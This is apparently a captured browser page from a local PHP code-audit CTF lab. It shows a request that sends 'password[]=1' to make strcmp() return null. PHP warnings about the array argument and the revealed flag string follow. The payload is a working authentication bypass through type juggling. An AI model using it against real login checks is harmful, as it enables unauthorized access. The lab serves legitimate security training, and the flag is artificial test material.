 localhost/MiniProject_PHP_Code_audit/Web2/index.php?password[]=1
搜索
官方文档 漏洞来源 安全圈 内部链接 AF设备 小密圈 Web开发 扫描器 Bug 逆向 Github 博客 Google 翻译 Google
array (size=1)
0 => string '1' (length=1)
( ! ) Warning: strcmp() expects parameter 2 to be string, array given in E:\phpstudy\WWW\MiniProject_PHP_Code_audit\Web2\index.php on line 12
Call Stack
# Time Memory Function Location
1 0.3161 139744 {main}( ) ..\index.php:0
2 0.3162 139920 strcmp ( ) ..\index.php:12
null
( ! ) Warning: strcmp() expects parameter 2 to be string, array given in E:\phpstudy\WWW\MiniProject_PHP_Code_audit\Web2\index.php on line 14
Call Stack
# Time Memory Function Location
1 0.3161 139744 {main}( ) ..\index.php:0
2 0.3165 139912 strcmp ( ) ..\index.php:14
flag is here!!
flag{vUlnCtF_This_iS_a_FlAg}